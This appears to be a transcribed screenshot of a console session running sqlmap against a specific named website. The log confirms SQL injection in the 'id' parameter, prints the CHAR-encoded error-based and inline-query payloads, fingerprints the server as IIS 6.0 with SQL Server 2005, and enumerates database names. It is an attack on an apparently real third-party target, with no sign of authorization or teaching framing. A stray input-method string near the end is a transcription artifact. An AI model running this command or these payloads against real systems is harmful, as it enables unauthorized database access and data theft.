 C:\Python27>python sqlmap/sqlmap.py -u http://book.yccas.com/news_view.aspx?id=4
--dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:33:38
[21:33:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:33:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: error-based
Title: Microsoft SQL Server/Sybase error-based - Parameter replace
Payload: id=(CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(110)+CHAR(110)+CHA
R(113)+(SELECT (CASE WHEN (2462=2462) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113
)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113))))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(121)+CHAR(110)+CHAR(110)+CHAR(113)+(SELEC
T (CASE WHEN (8334=8334) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+C
HAR(120)+CHAR(98)+CHAR(113))
---
[21:33:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:33:40] [INFO] fetching database names
[21:33:40] [WARNING] the SQL query provided does not return any output
[21:33:40] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:33:40] [INFO] resumed: PiaoYou_ycairport
[21:33:40] [INFO] resumed: master
搜狗拼音输入法 全 :esumed: tempdb